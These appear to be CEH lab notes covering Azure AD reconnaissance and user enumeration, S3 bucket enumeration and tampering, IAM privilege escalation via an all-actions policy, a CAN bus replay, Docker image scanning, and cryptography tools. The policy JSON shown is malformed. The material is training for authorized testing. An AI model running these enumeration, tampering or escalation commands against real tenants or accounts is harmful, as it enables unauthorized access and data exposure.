<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FpPfDeO6fntvHnwziF8pT%2Fimage.png?alt=media&amp;token=78d85d23-8edf-4522-8542-5c2991e234c6" alt=""><figcaption></figcaption></figure>

Now verify if you have obtained the log file by executing **ls** command.Now, to perform replay attack, run **canplayer -I candump-2024-05-07\_063502.log** and press enter

```
canplayer -I candump-2024-05-07_063502.log
```

Once the log file is executed, you can see the movements that were performed while creating the log file in real time in IC Simulator and CANBus control panel simulator.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FFG9rb0Jb6d0Z4dKOYJUd%2Fimage.png?alt=media&amp;token=71974ddf-f682-403b-aaf7-b9c3e093d164" alt=""><figcaption></figcaption></figure>

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}
CEH Prep Course
{% endembed %}


# Module 19. Cloud Computing

As an ethical hacker and penetration tester, you must have sound knowledge of hacking cloud platforms using various tools and techniques. The labs in this module will provide you with real-time experience in exploiting the underlying vulnerabilities in a target cloud platform using various hacking methods and tools. However, hacking the cloud platform may be illegal depending on the organization’s policies and any laws that are in effect. As an ethical or pen tester, you should always acquire proper authorization before performing system hacking.

**Reference to learn**

{% embed url="<https://cavementech.com/2022/12/flaws-cloud-writeup.html>" %}


# 1. Perform Reconnaissance on Azure

As an ethical hacker, you need to know how to utilize PowerShell command-based scripting tools for conducting reconnaissance and gathering information.

## 1. Azure Reconnaissance with AADInternals

AADInternals is primarily focused on auditing and attacking Azure Active Directory (AAD) environments, it can still be utilized as part of a broader cloud reconnaissance effort. This tool has several features such as user enumeration, credential extraction, token extraction and manipulation, privilege escalation, etc.

{% embed url="<https://github.com/Gerenios/AADInternals>" %}

In the PowerShell window run **Install-Module AADInternals** command to install AADInternals module.

```
 Install-Module AADInternals
```

Now, run **Import-Module AADInternals** command, to import **AADInternals** module

```
Import-Module AADInternals
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FWi0ES1H6EakyjYyIBboD%2Fimage.png?alt=media&amp;token=cac3c4be-9033-4c67-8336-5dbf69923fbb" alt=""><figcaption></figcaption></figure>

Now, we will gather the publicly available information of a target Azure AD such as Tenant brand, Tenant name, Tenant ID along with the names of the verified domains.

In the PowerShell window run the follwoing command.

```
Invoke-AADIntReconAsOutsider -DomainName company.com | Format-table
```

> In the above command replace the company.com with the target company's domain (here, we are using eccouncil.org).

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FufooIaIrAWVqjZpt4idu%2Fimage.png?alt=media&amp;token=ad96fa8c-80fe-4773-b83a-07058d3957fe" alt=""><figcaption></figcaption></figure>

From the above screenshot we can gather information such as **DNS**, **MX**, **SPF**, **DMARC**, **DKIM** etc.

Now, we will perform user enumeration in Azure AD, in the PowerShell window type

```
 Invoke-AADIntUserEnumerationAsOutsider -UserName user@company.com
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FcNq7mtHvJdyaKzMJmTP0%2Fimage.png?alt=media&amp;token=608c563c-5291-42f3-a780-b83333b535c5" alt=""><figcaption></figcaption></figure>

We can see that the result appears, **True** under **Exists** field which implies that the Azure account with the given username exists and the attacker can perform further attacks. We can also perform the user enumeration by placing the usernames in a text file, by running

```
Get-Content .\users.txt | Invoke-AADIntUserEnumerationAsOutsider -Method Normal
```

Where the users.txt file contains the target email addresses

Now, to get login information for a domain type.

```
Get-AADIntLoginInformation -Domain company.com
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FqCmXoqIit4FseJ9Tjef5%2Fimage.png?alt=media&amp;token=2a639aaa-9c3a-4844-a963-4ff99bb63f25" alt=""><figcaption></figcaption></figure>

Now, to get login information for a user type

```
Get-AADIntLoginInformation -Domain user@company 
```

To get the tenant ID for the given user, domain, or Access Token, type

```
Get-AADIntTenantID -Domain company.com
```

To get registered domains from the tenant of the given domain

```
Get-AADIntTenantDomains -Domain company.com
```

Alternatively you can visit the following website and perform the same actions

{% embed url="<https://aadinternals.com/osint/>" %}

### CEHv13 Prep Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. S3 Bucket Enumeration

{% embed url="<https://youtu.be/TW6ScoN0Bko>" %}
Enumerate S3 Buckets
{% endembed %}

## <mark style="color:red;">1. Enumerate S3 Buckets using Lazys3</mark>

{% embed url="<https://github.com/nahamsec/lazys3>" %}

```
ruby lazys3.rb pakwheels
```

## <mark style="color:red;">2. Enumerate S3 Buckets using S3 Scanner</mark>

{% embed url="<https://github.com/sa7mon/S3Scanner>" %}

## <mark style="color:red;">3. Enumerate s3 buckets using firefox extension</mark>

s3bucketlist

{% embed url="<https://github.com/AlecBlance/S3BucketList>" %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 3. Exploit S3 buckets

Using various techniques, you can exploit misconfigurations in bucket implementation and breach the security mechanism to compromise data privacy

S3 buckets are used by customers and end users to store text documents, PDFs, videos, images, etc. To store all these data, the user needs to create a bucket with a unique name.

Listed below are several techniques that can be adopted to identify AWS S3 Buckets:

* **Inspecting HTML**: Analyze the source code of HTML web pages in the background to find URLs to the target S3 buckets
* **Brute-Forcing URL**: Use Burp Suite to perform a brute-force attack on the target bucket’s URL to identify its correct URL
* **Finding subdomains**: Use tools such as Findsubdomains and Robtex to identify subdomains related to the target bucket
* **Reverse IP Search**: Use search engines such as Bing to perform reverse IP search to identify the domains of the target S3 buckets
* **Advanced Google hacking**: Use advanced Google search operators such as **“inurl”** to search for URLs related to the target S3 buckets

{% embed url="<https://youtu.be/P92cN2m6f08>" %}
Exploit S3 Buckets - Flaws.cloud level 1
{% endembed %}

## 1. Exploit s3 buckets using aws cli

{% embed url="<https://cavementech.com/2022/12/flaws-cloud-writeup.html>" %}
refer to the writeup
{% endembed %}

The AWS command line interface (CLI) is a unified tool for managing AWS services. With just one tool to download and configure, you can control multiple AWS services from the command line and automate them through scripts. Before starting this task, you must create your AWS account (**<https://aws.amazon.com>**). First install it and configure a profile.

```
pip3 install aws-cli
aws --help
aws configure  \\to configure user profiles
```

It will ask for the following details:

* AWS Access Key ID
* AWS Secret Access Key
* Default region name
* Default output format

1. To provide these details, you need to login to your AWS account.
2. Click **Firefox** icon from the top-section of the **Desktop**.
3. Login to your AWS account that you created at the beginning of this task. Click the **Firefox** browser icon in the menu, type **<https://console.aws.amazon.com>** in the address bar, and press **Enter**.

   > If you do not have an AWS account, create one with the Basic Free Plan, and then proceed&#x20;

Click the AWS account drop-down menu and click **Security credentials**, as shown in the screenshot

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FfqOtNOGY6jSt1xS9MG7p%2Fimage.png?alt=media&amp;token=6badff90-1f6b-4282-9b61-daa98989bcf2" alt=""><figcaption></figcaption></figure>

\
Scroll down to **Access Keys** section. Click the **Create Access Key** button. In **Continue to create access key?**; check the check box and click **Create access key**.&#x20;

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FIVPYbGGedIWTnLKSRN01%2Fimage.png?alt=media&amp;token=15db8be0-a9a3-45d8-80ca-bb0192955478" alt=""><figcaption></figcaption></figure>

Copy the **Access Key** and switch to the **Terminal** window.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FWxIvP5pwwv8iir2011jV%2Fimage.png?alt=media&amp;token=d99c0f37-7022-4fd8-9e93-f0d252b48e22" alt=""><figcaption></figcaption></figure>

\
In the terminal window, right-click your mouse; select **Paste** from the context menu to paste the copied **AWS Access Key ID** and press **Enter**. It will prompt you to the **AWS Secret Access Key**. Switch to your AWS Account in the browser.

Copy the **Secret Access Key** and minimize the browser window. Switch to the **Terminal** window.

In the terminal window, right-click your mouse, select **Paste** from the context menu to paste the copied **Secret Access Key** and press **Enter**. It will prompt you for the default region name.

In the **Default region name** field, type **eu-west-1** and press **Enter**.

The **Default output format** prompt appears; leave it as default and press **Enter**.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F9izubCZWwWP6ram8V8N4%2Fimage.png?alt=media&amp;token=f5698144-f8fd-40d5-893a-b057af9987c5" alt=""><figcaption></figcaption></figure>

Let us list the directories in the certifiedhacker02 bucket. In the terminal window, type

```
aws s3 ls s3://[Bucket Name]
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FMz7wVseqSEtkkXelS7qs%2Fimage.png?alt=media&amp;token=faae68ca-e1f5-474e-a144-01432e423335" alt=""><figcaption></figcaption></figure>

Now, maximize the browser window, type **certifiedhacker02.s3.amazonaws.com** in the address bar, and press **Enter**. This will show you the complete list of directories and files available in this bucket.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FzxsKXiSGK8pjWpXTZw5G%2Fimage.png?alt=media&amp;token=4dd9adb3-0067-40e0-b346-7f940af6e84f" alt=""><figcaption></figcaption></figure>

Let us move some files to the certifiedhacker02 bucket. To do this, in the terminal window, type **echo You have been hacked >> Hack.txt** and press **Enter**. By issuing this command, you are creating a file named **Hack.txt**.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Ffpeo1oZGKmMAizF64pnJ%2Fimage.png?alt=media&amp;token=913290ac-ad21-49e4-92f7-f2f5990d0c95" alt=""><figcaption></figcaption></figure>

\
Let us try to move the **Hack.txt** file to the **certifiedhacker02** bucket. In the terminal window, type

```
aws s3 mv Hack.txt s3://certifiedhacker02
```

You have successfully moved the **Hack.txt** file to the **certifiedhacker02** bucket.

To verify whether the file is moved, switch to the browser window and maximize it. Reload the page.

To delete the **Hack.txt** file from the **certifiedhacker02** bucket. In the terminal window, type

```
aws s3 rm s3://certifiedhacker02/Hack.txt 
```

By issuing this command, you have successfully deleted the **Hack.txt** file from the **certifiedhacker02** bucket.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FTd93PhO0Vd6izBZon7oM%2Fimage.png?alt=media&amp;token=c945fb7f-c709-4032-a626-ac8b60726cc4" alt=""><figcaption></figcaption></figure>

{% embed url="<https://youtu.be/hO_SbTj8Hts>" %}
Exploit S3 Buckets - Flaws.cloud level 2
{% endembed %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}
CEH Practical Course
{% endembed %}


# 4. Perform Privilege Escalation to Gain Higher Privileges

In the cloud platform, owing to mistakes in the access allocation system such as coding errors and design flaws, a customer, a third party, or an employee can obtain higher access rights than those th

## 1. Escalata IAM privilege by exploiting misconfigured user policy

A policy is an entity that, when attached to an identity or resource, defines its permissions. You can use the AWS Management Console, AWS CLI, or AWS API to create customer-managed policies in IAM. Customer-managed policies are standalone policies that you administer in your AWS account. You can then attach the policies to the identities (users, groups, and roles) in your AWS account. If the user policies are not configured properly, they can be exploited by attackers to gain full administrator access to the target user’s AWS account.

Before starting this task, create an **IAM** user (**Test**) with default settings and create a policy (**Test**) with permissions including, iam:AttachUserPolicy, iam:ListUserPolicies, sts:AssumeRole, and iam:ListRoles, as shown in the below screenshot. These policies can be exploited by attackers to gain administrator-level privileges.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FWtOBKd0fSSAanC2lXjlX%2Fimage.png?alt=media&amp;token=80ab22c1-c425-4be2-8297-21e42d1b65cb" alt=""><figcaption></figcaption></figure>

In the terminal window, type **vim user-policy.json** and press **Enter**.&#x20;

> This command will create a file named **user-policy** in the **attacker** directory.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FP6AAmqY5vd6XaYZ9Xf4D%2Fimage.png?alt=media&amp;token=4484b441-c12f-4bc0-91c1-914211a336d2" alt=""><figcaption></figcaption></figure>

A command line text editor appears; press **I** and type the script given below:

```
"Version":"2012-10-17",

"Statement": [

    "Effect":"Allow",

    "Action":"*",

    "Resource":"*"

}
]
```

This is an AdministratorAccess policy that gives administrator access to the target IAM user. After entering the script given in the previous step, press the **Esc** button. Then, type **:wq!** and press **Enter** to save the text document.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FvFVEFE44aaFQdRQtf3iA%2Fimage.png?alt=media&amp;token=4c0a4437-041a-43a2-96b3-60459decc8d1" alt=""><figcaption></figcaption></figure>

Now, we will attach the created policy (**user-policy**) to the target IAM user’s account. To do so, type

```
aws iam create-policy --policy-name user-policy --policy-document file://user-policy.json
```

The created user policy is displayed, showing various details such as **PolicyName**, **PolicyId**, and **Arn**

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FIIuvwwe74u9gPWhaGwnh%2Fimage.png?alt=media&amp;token=86eef3a6-6a77-4b16-b9fc-6d2c14c45b74" alt=""><figcaption></figcaption></figure>

In the terminal, type

```
aws iam attach-user-policy --user-name [Target Username] --policy-arn arn:aws:iam::[Account ID]:policy/user-policy 
```

The above command will attach the policy (**user-policy**) to the target IAM user account (here, **test**).

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FlsXUbky5CbUzgTS6JPsy%2Fimage.png?alt=media&amp;token=72665f7f-b7fa-4d6f-a0a8-4ccd2778f464" alt=""><figcaption></figcaption></figure>

Now, type

```
aws iam list-attached-user-policies --user-name
```

It will show all attached policies.

The result appears, displaying the attached policy name (**user-policy**), as shown in the screenshot.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FjtW2JgwQjMCziGy6ss3o%2Fimage.png?alt=media&amp;token=a0ef0116-ddaf-4c62-9e9b-c65adedee61f" alt=""><figcaption></figcaption></figure>

Now that you have successfully escalated the privileges of the target IAM user account, you can list all the IAM users in the AWS environment. To do so, type **aws iam list-users** and press **Enter**.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FPJmGOaKkUv50EqJkOr8f%2Fimage.png?alt=media&amp;token=ddab2cd7-5900-4671-bd2f-1866e4f966ca" alt=""><figcaption></figcaption></figure>

Similarly, you can use various commands to obtain complete information about the AWS environment such as the list of S3 buckets, user policies, role policies, and group policies, as well as to create a new user.

* List of S3 buckets: **aws s3api list-buckets --query "Buckets\[].Name"**
* User Policies: **aws iam list-user-policies**
* Role Policies: **aws iam list-role-policies**
* Group policies: **aws iam list-group-policies**
* Create user: **aws iam create-user**

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 5. Perform Vulnerability Assessment on Docker Images

By leveraging tools like Trivy, you can analyze Docker images, identifying and exploiting vulnerabilities

## 1. Vulnerability Assessment on Docker Images using Trivy <a href="#task-1-vulnerability-assessment-on-docker-images-using-trivy" id="task-1-vulnerability-assessment-on-docker-images-using-trivy"></a>

Trivy is a powerful security scanner that detects vulnerabilities and misconfigurations across a wide range of targets, including container images, file systems, Git repositories, virtual machine images, Kubernetes, and AWS. With its comprehensive scanners, Trivy identifies OS package vulnerabilities, sensitive information, IaC issues, and more, providing a robust security solution for your infrastructure.

In this lab we will be scanning two docker images, first the secure one and second the vulnerable one

```
docker pull ubuntu
```

Once the image is pulled we will be performing vulnerability assessment. Execute command **trivy image ubuntu**.

```
trivy image ubuntu
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F1BtYVF2RXiWkrtLkclrM%2Fimage.png?alt=media&amp;token=a0d9f5bb-b673-4f62-b649-356bbb7242cb" alt=""><figcaption></figcaption></figure>

We can observe that we have total **0** vulnerability and it's completely secure.

Now, let us pull a vulnerable image.

```
docker pull nginx:1.19.6
```

Execute command.

```
 trivy image nginx:1.19.6
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FLodhkiZrxFCb2sTysKOJ%2Fimage.png?alt=media&amp;token=5c15f4ab-fe3f-44c5-a8be-2de71bdac744" alt=""><figcaption></figcaption></figure>

We can see that we have total **401** vulnerabilities which is categorized as well along with **CVEs** mentioned.

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 20. Cryptography

Cryptography and cryptographic (“crypto”) systems help in securing data from interception and compromise during online transmissions. Cryptography enables one to secure transactions, communications, and other processes performed in the electronic world, and is additionally used to protect confidential data such as email messages, chat sessions, web transactions, personal data, corporate data, e-commerce applications, etc.

As an ethical hacker or penetration tester, you should suggest to your client proper encryption techniques to protect data, both in storage and during transmission. The labs in this module demonstrate the use of encryption to protect information systems in organizations.


# 1. Encrypt the Information using Various Cryptography Tools

## <mark style="color:red;">1. Calculate hash using hashcalc</mark>

{% embed url="<https://www.slavasoft.com/download.htm>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fb1Rp5oSWNChPeZayt6lP%2Fimage.png?alt=media&amp;token=d96ae022-e3ea-436f-8a3e-963b0504a644" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">2. Calculate MD5 hashes using md5 calculator</mark>

{% embed url="<https://md5calculator.com/>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FvpyeHfvZEYoJLx9tQ1PQ%2Fimage.png?alt=media&amp;token=ab2c9f21-2a07-4128-a778-4243ac472130" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">3. Calculate MD5 hashes using HashmyFiles</mark>

{% embed url="<https://www.nirsoft.net/utils/hash_my_files.html>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FqmmIymFq5vGYwH5Xqq8O%2Fimage.png?alt=media&amp;token=b4474d15-1421-435d-bab9-6982317820ad" alt=""><figcaption></figcaption></figure>

## 4. Perform File and Text Message  Encryption using cryptoforge

CryptoForge is a file encryption software for personal and professional data security. It allows you to protect the privacy of sensitive files, folders, or email messages by encrypting them with strong encryption algorithms. Once the information has been encrypted, it can be stored on insecure media or transmitted on an insecure network—

{% embed url="<https://www.cryptoforge.com/>" %}

**After encryption, extension changes to cfe. a copy of file is made in the same location.**

Navigate to file. Right click it and select to encrypt. Give it a password and its encrypted

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F93fI57eRcbpMI8mzGEgw%2Fimage.png?alt=media&amp;token=87acbef4-b766-46cf-a399-793b2c147739" alt=""><figcaption></figcaption></figure>

Navigate to encrypted file, Right click to decrypt it

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FrSLnO3Kk8e3YHewIBcgv%2Fimage.png?alt=media&amp;token=f9c43cd5-5126-415f-9915-259eb214937e" alt=""><figcaption></figcaption></figure>

There is also cryptoforge text, that encrypts the text with password. Type a message and click **Encrypt** from the toolbar.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F7qDjHf7B8NlAzV8mpGjA%2Fimage.png?alt=media&amp;token=3dd2decf-ed5d-4f71-8248-d0ee842ad4b4" alt=""><figcaption></figcaption></figure>

The **Enter Passphrase - CryptoForge Text** dialog-box appears; type a password in the **Passphrase** field, retype it in the **Confirm** field, and click **OK**.&#x20;

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FYZA0cgbenG6ob0fCFZsg%2Fimage.png?alt=media&amp;token=04d8ae7d-c282-47c7-a90b-e0862148ca84" alt=""><figcaption></figcaption></figure>

The message that you have typed will be encrypted.

Similarly, you can decrypt it.

## <mark style="color:red;">5. Perform File encryption using Advanced encryption package</mark>

{% embed url="<https://www.aeppro.com/>" %}

Extension changes to aep

Navigate to file. Give it a password and click to encrypt.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FoG61AdA6l6HmrjhvHgrF%2Fimage.png?alt=media&amp;token=1d4a36bd-e8db-4ad8-85b0-51d7f6282137" alt=""><figcaption></figcaption></figure>

Navigate to encrypted file, provide the password and click to decrypt.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FtTTdjvfAgKfCOpEA9AEI%2Fimage.png?alt=media&amp;token=5af517b9-0443-4779-a142-a13f50473b39" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">6. Encrypt and Decrypt data using BCtextEncoder</mark>

{% embed url="<https://www.jetico.com/free-security-tools/encrypt-text-bctextencoder>" %}

**Encrypts with password with AES**

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FLnTr8AxEbgGBf9TNwDGX%2Fimage.png?alt=media&amp;token=495be30f-c6b6-4f8c-ae29-a125f3ffec90" alt=""><figcaption></figcaption></figure>

For decoding, paste the encoded text and click decode.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F36N2d0vDxBP0t11Ds2zb%2Fimage.png?alt=media&amp;token=f5cb3fd9-da41-4739-958b-61e1a2a51a15" alt=""><figcaption></figcaption></figure>

## 6. Perform Multi-layer Hashing using CyberChef <a href="#task-1-perform-multi-layer-hashing-using-cyberchef" id="task-1-perform-multi-layer-hashing-using-cyberchef"></a>

CyberChef enables a wide array of "cyber" tasks directly in browser. It offers a wide range of operations and transformations, from basic text manipulation to complex cryptographic functions which include various hashing techniques such as MD5, SHA-1, SHA-256, SHA-512, etc., and encoding techniques such as text to hexadecimal, binary, Base64, or URL encoding.

A multi-layer hash typically refers to a hierarchical or nested structure of hash functions applied successively to data. Instead of just applying a single hash function to a piece of data, multiple hash functions are employed in layers or stages, with the output of one hash function serving as the input to the next one.

Create a new text file **Secret.txt** and open it. Write some text in it (here, **My Account number is 0234569198**) and press **Ctrl+S** to save the file. Close the text file.

Launch any web browser, and visit

{% embed url="<https://gchq.github.io/CyberChef/>" %}

CyberChef website appears, click on **Open file as input** button present at the top of the **Input** section. Upload the file.

The contents of the **Secret.txt** file will be displayed in the **Input** window.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FthVQ8llZBbo5D3jpnhzf%2Fimage.png?alt=media&amp;token=ade6db45-6e0b-43d0-855d-f893f2d1e9b0" alt=""><figcaption></figcaption></figure>

Now, we will calculate MD5 hash of the **Secret.txt** file, to do so, in the search field present under **Operations** section, type md5 and drag **MD5** from the results in the **Operations** section in to the **Recipe** section.Alternatively, you can expand **Hashing** node in the **Operations** section and select **MD5** algorithm.

The tool calculates the **MD5** hash of the given input file and displays the output in the **Output** section.

Similarly, You can calculate different types of Hashes.

### CEH v13 Practical Preparation Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. Create a self signed Certificate

In cryptography and computer security, a self-signed certificate is an identity certificate signed by the same entity whose identity it verifies.

## 1. Create and use self signed certificates

1. Click the **Type here to search** icon present in the bottom-left of **Desktop** and type **iis**. Select **Internet Information Services (IIS) Manager** from the results.
2. The **Internet Information Services (IIS) Manager** window appears; click the machine name (**SERVER2019 (SERVER2019\Administrator**)) under the **Connections** section from the left-hand pane.
3. In **SERVER2019 Home**, double-click **Server Certificates** in the **IIS** section.

   ![](https://labondemand.blob.core.windows.net/content/lab168802/instructions255479/1.8.jpg)
4. The **Server Certificates** wizard appears; click **Create Self-Signed Certificate…** from the right-hand pane in the **Actions** section.

   ![](https://labondemand.blob.core.windows.net/content/lab168802/instructions255479/1.9.jpg)
5. The **Create Self-Signed Certificate** window appears; type **GoodShopping** in the **Specify a friendly name for the certificate** field. Ensure that the **Personal** option is selected in the **Select a certificate store for the new certificate** field; then, click **OK**.

   ![](https://labondemand.blob.core.windows.net/content/lab168802/screens/4qdrxtzl.jpg)
6. A newly created self-signed certificate will be displayed in the **Server Certificates** pane, as shown in the screenshot.

   ![](https://labondemand.blob.core.windows.net/content/lab168802/screens/xskh3kri.jpg)
7. Expand the **Sites** node from the left-hand pane, and select **GoodShopping** from the available sites. Click **Bindings…** from the right-hand pane in the **Actions** section.

   ![](https://labondemand.blob.core.windows.net/content/lab168802/instructions255479/1.12.jpg)
8. The **Site Bindings** window appears; click **Add…**.

   ![](https://labondemand.blob.core.windows.net/content/lab168802/screens/4ab5tw3t.jpg)
9. The **Add Site Binding** window appears; choose **https** from the **Type** field drop-down list. Once you choose the https type, the port number in the **Port** field automatically changes to **443** (the channel on which HTTPS runs).
10. Choose the **IP address** on which the site is hosted (here, **10.10.1.19**).
11. Under the **Host name** field, type **[www.goodshopping.com](http://www.goodshopping.com)**. Under the **SSL certificate** field, select **GoodShopping** from the drop-down list, and click **OK**.

    ![](https://labondemand.blob.core.windows.net/content/lab168802/instructions255479/16O.jpg)
12. The newly created SSL certificate is added to the **Site Bindings** window; then, click **Close**.

    ![](https://labondemand.blob.core.windows.net/content/lab168802/screens/dagzlt3n.jpg)
13. Now, right-click the name of the site for which you have created the self-signed certificate (here, **GoodShopping**) and click **Refresh** from the context menu.

    ![](https://labondemand.blob.core.windows.net/content/lab168802/screens/j1jleifa.jpg)
14. Minimize the **Internet Information Services (IIS) Manager** window.
15. Open the **Mozilla Firefox** browser and go to **<https://www.goodshopping.com>**.
16. The **Warning:Potential Security Risk Ahead** message appears, click **Advanced…** to proceed.

    ![](https://labondemand.blob.core.windows.net/content/lab168802/screens/ztn4vn24.jpg)
17. Click **Accept the Risk and Continue**.

    ![](https://labondemand.blob.core.windows.net/content/lab168802/screens/5lbzuctl.jpg)
18. Now you can see **Goodshopping webpage** with **ssl certificate** assigned to it, as shown in the screenshot.

    ![](https://labondemand.blob.core.windows.net/content/lab168802/screens/so4s3b4f.jpg)

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 3. Perform Disk Encryption

Disk encryption is a technology that protects the confidentiality of the data stored on a disk by converting it into an unreadable code using disk encryption software or hardware.

## 1. Disk Encryption using Veracrypt

VeraCrypt is a software used for establishing and maintaining an on-the-fly-encrypted volume (data storage device). On-the-fly encryption means that data is automatically encrypted just before it is saved, and decrypted just after it is loaded, without any user intervention. No data stored on an encrypted volume can be read (decrypted) without using the correct password/keyfile(s) or correct encryption keys. The entire file system is encrypted (e.g., file names, folder names, free space, metadata, etc.).

Create a new encrypted volume

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FWyK00cfHtBlRaIr0uULv%2Fimage.png?alt=media&amp;token=5ea10c51-26f0-48b4-9bc1-6c96d780a8fd" alt=""><figcaption></figcaption></figure>

